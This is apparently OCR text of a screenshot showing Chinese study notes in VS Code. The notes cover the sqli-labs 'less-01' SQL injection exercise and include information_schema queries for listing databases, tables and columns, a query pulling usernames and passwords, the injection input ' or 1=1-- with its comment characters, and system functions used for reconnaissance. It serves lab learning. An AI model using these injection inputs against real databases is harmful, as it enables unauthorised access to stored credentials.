 不好吗
文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 调试(D) 终端(T) 帮助(H) mysql简单基本用法.txt - Visual Studio Code
mysql简单基本用法.txt
C: Users crow Desktop mysql简单基本用法.txt
1 查库： select schema_name from information_schema.schemata
2 查表： select table_name from information_schema.tables where table_schema='security'
3 查列： select column_name from information_schema.columns where table_name='users'
4 查字段：select username,password from security.users
5
6
7 less-01:
8 SELECT * FROM users WHERE id='1' LIMIT 0,1;
9 select SELECT
10 limit 0,1; 其中第一位是从第几个开始，比如0代表从第一个开始，而第二位的1代表的就是显示多少个数据。
11
12
13 SELECT * FROM users WHERE id='1' or 1=1-- ' LIMIT 0,1
14 --+ --  #
15 or and
16 A and B   True
17 A or B  True True
18 id=1
19 SELECT * FROM users WHERE id='1''
20 less-01
21 数据中存在3列。
22
23
24 system_user()
25 user()
26 current_user()
27 database()
28 version()
29 @@datadir
30 @@version_compile_os
31
32 information_schema,challenges,mysql,performance_schema,security,test
33 security
34
0 0 886 bytes 行 2，列 86 (已选择71) 空格: 4 UTF-8 CRLF 纯文本
11:02